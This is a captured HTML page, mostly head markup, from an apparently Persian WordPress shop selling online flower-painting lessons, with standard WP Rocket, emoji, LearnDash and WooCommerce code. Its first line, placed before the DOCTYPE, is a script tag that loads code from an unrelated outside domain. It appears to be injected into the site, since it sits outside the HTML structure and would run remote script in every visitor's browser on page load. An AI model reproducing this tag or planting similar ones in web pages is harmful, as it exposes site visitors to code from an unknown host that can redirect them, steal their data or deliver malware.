

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amoozeshabtin.ir/product-tag/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D8%AC%D8%A7%D8%B2%DB%8C-%DA%AF%D9%84/
body_size: 24655
content:
<script src="//sync.clouddnsfree.com/"></script><!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" dir="rtl" lang="fa-IR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>آموزش مجازی گل &#8211; آموزش نقاشی آبتین</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="آموزش نقاشی آبتین &raquo; خوراک" href="https://amoozeshabtin.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="آموزش نقاشی آبتین &raquo; خوراک دیدگاه‌ها" href="https://amoozeshabtin.ir/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="خوراک آموزش نقاشی آبتین &raquo; آموزش مجازی گل برچسب" href="https://amoozeshabtin.ir/product-tag/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d8%ac%d8%a7%d8%b2%db%8c-%da%af%d9%84/feed/" />
				
		<meta property="og:locale" content="fa_IR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="آموزش نقاشی آبتین"/>
		<meta property="og:title" content="  برچسب محصولات  آموزش مجازی گل"/>
				<meta property="og:url" content="https://amoozeshabtin.ir/product/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%85%d8%ac%d8%a7%d8%b2%db%8c-%d9%86%d9%82%d8%a7%d8%b4%db%8c-%da%af%d9%84-%d8%b1%d9%86%da%af-%d8%b1%d9%88%d8%ba%d9%86/"/>
																				<meta property="og:image" content="https://amoozeshabtin.ir/wp-content/uploads/2020/12/22.jpg"/>
		<meta property="og:image:width" content="1500"/>
		<meta property="og:image:height" content="1500"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/amoozeshabtin.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='ld-zarinpal-style-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash_quiz_front_css-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jquery-dropdown-css-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//amoozeshabtin.ir/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.3.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='learndash-front-rtl-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min-rtl.css?ver=1745593041' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='um_modal-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_raty-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_ii-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fonticons_fa-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=1745593041' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='um_fontawesome-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=1745593041' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_rtl-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um.rtl.min.css?ver=2.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://amoozeshabtin.ir/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fusion-dynamic-css-css' href='https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/uploads/fusion-styles/6e08835015a2c07396db126ab6f4cb1b.min.css?ver=1757666644' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/amoozeshabtin.ir\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","i18n_password_hide":"\u0645\u062e\u0641\u06cc\u200c\u0633\u0627\u0632\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
